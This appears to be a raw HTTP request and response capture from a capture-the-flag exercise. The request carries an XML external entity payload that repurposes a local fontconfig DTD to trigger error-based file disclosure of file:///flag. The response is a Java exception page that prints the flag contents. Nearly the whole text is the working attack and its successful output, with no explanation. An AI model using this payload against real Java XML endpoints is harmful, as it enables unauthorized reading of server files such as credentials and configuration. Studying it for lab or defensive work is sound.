 Request
Raw Params Headers Hex XML
POST /webserver/callback HTTP/1.1
Host: www.example.com:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 413
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % constant 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///xxxx/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<root></root>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 3912
Date: Wed, 24 Jul 2019 09:36:59 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 –
Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> &#47;xxxx&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No
such file or directory)</p><p><b>Description</b> The server encountered an unexpected
condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>java.io.FileNotFoundException:
&#47;xxxx&#47;flag{f1c6811d4dce2ae37613cee977febe305f4de8fe} (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90)
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.java:188)